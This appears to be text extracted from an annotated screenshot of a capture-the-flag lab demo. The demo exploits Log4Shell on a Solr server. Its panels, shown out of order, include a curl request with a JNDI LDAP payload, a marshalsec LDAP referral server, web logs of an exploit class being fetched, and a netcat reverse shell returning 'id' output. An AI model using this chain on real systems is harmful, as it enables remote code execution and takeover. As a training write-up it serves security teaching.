 172.17.0.2 - - [04/Jan/2022 21:51:05] "GET /MyExploit.class HTTP/
1.1" 200 -
172.17.0.2 - - [04/Jan/2022 21:51:05] "GET /MyExploit.class HTTP/
1.1" 200 -
3. Java payload is fetched and executed by the Solr server
listening on [172.17.0.2] 4444 ...
connect to [172.17.0.2] from (UNKNOWN) [172.17.0.2] 52874
id
uid=1501(solr) gid=1501(solr) groups=1501(solr)
4. reverse shell on Solr server
~$
~$ curl 'http://solrpower.kringlecastle.com:8983/solr/admin/cores?noob=$\{jndi:ldap://172.17.0.2:1389/MyExploit\}'
1. Log4Shell payload
{
  "responseHeader":{
    "status":0,
    "QTime":395},
  "initFailures":{},
  "status":{}}
~$
~/marshalsec$
~/marshalsec$ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://172.17.0.2:8080/#MyExploit"
Listening on 0.0.0.0:1389
Send LDAP reference result for MyExploit redirecting to http://172.17.0.2:8080/MyExploit.class
Send LDAP reference result for MyExploit redirecting to http://172.17.0.2:8080/MyExploit.class
2. LDAP listener forwards call to webserver